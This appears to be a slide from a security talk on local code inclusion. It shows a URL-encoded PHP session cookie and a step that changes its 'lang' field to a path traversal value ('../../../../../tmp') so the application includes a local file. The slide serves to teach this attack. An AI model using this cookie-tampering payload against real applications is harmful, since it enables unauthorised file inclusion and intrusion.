 Local Code Inclusion (II)
• Now change cookie from
  –   a%3A8%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%22aa55f87c8b18
      afe75b3cd7baba330553%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A15%3A%
      22178.162.154.251%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A50%3A%22M
      ozilla%2F5.0+%28Macintosh%3B+Intel+Mac+OS+X+10.7%3B+rv%3A12%22%3Bs%3
      A13%3A%22last_activity%22%3Bs%3A10%3A%221337541932%22%3Bs%3A3%3A
      %22lan%22%3Bs%3A1%3A%221%22%3Bs%3A3%3A%22dir%22%3Bs%3A3%3A%
      22rtl%22%3Bs%3A4%3A%22lang%22%3Bs%3A2%3A%22fa%22%3Bs%3A3%3A%
      22alg%22%3Bs%3A5%3A%22right%22%3B%7Db3c9bed5e9656eca61938c9bc6965b
      ad

  – To lang%22%3Bs%3A2%3A%22../../../../../tmp
 